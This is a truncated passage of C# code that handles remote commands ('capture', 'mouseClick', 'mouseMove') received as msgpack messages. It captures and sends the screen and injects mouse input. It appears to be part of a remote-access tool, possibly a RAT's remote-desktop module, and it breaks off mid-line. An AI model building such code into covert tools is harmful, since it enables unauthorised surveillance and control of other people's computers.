 {
switch (unpack_msgpack.ForcePathObject("Option").AsString)
{
case "capture":
{
if (IsOk == true) return;
IsOk = true;
CaptureAndSend(Convert.ToInt32(unpack_msgpack.ForcePathObject("Quality").AsInteger), Convert.ToIn
break;
}
case "mouseClick":
{
mouse_event((Int32)unpack_msgpack.ForcePathObject("Button").AsInteger, 0, 0, 0, 1);
break;
}
case "mouseMove":
{